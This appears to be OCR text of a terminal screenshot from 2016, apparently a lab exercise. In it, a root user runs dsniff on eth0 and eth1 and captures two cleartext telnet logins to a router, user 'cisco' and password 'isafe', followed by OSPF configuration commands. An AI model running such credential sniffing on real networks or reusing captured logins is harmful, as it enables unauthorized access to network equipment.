 终端
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
21:26 root@L'Amore:~ $dsniff
dsniff: listening on eth0
^C21:26 root@L'Amore:~ $^C
21:26 root@L'Amore:~ $dsniff -i eth1
dsniff: listening on eth1
-----------------
06/19/16 21:27:43 tcp 33.1.1.101.36053 -> 33.1.1.254.23 (telnet)
cisco
isafe
q
-----------------
06/19/16 21:30:31 tcp 33.1.1.101.60831 -> 33.1.1.254.23 (telnet)
cisco
isafe
conf t
router ospf 123
router  1.1.1.1